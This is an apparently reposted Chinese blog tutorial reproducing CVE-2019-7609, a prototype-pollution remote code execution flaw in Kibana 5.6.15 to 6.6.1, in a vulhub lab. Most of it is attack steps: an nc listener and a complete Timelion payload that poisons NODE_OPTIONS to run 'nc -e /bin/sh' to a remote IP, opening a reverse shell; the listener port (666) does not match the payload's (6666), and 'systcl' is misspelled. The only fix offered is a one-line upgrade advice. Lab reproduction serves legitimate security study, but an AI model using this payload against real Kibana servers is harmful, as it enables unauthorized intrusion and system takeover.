本文主要是介绍CVE-2019-7609 kibana RCE漏洞复现,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

目录

- 漏洞描述

- 影响版本

- 漏洞复现

- 环境搭建

- 反弹shell

- 漏洞修复

漏洞描述

Kibana为 Elassticsearch设计的一款开源的视图工具。其5.6.15到6.6.1之间的版本中存在一处原型链污染漏洞,利用这个漏洞我们可以在自标服务器上执行任意Javascript代码。

影响版本

5.6.15<=Kibana<=6.6.1

漏洞复现

环境搭建



小编这里图个方便直接使用vulhub靶场搭建环境。

cd /root/vulhub/kibana/CVE-2019-7609

systcl -w vm.max_map_count=262144 //启动环境前,修改文件句柄的大小为262144

docker-compose up -d

docker ps

web访问如下:

反弹shell

kali中使用,也可windows下使用。

nc -lnvp 666

原型链污染发生在Timelion处,点击Timelion,填入payload。

payload如下:

.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("nc -e /bin/sh 192.168.239.139 6666");process.exit()//')

.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ'

反弹shell成功:

漏洞修复

- 升级Kibana到最新版本。

参考:维梓梓博客

这篇关于CVE-2019-7609 kibana RCE漏洞复现的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)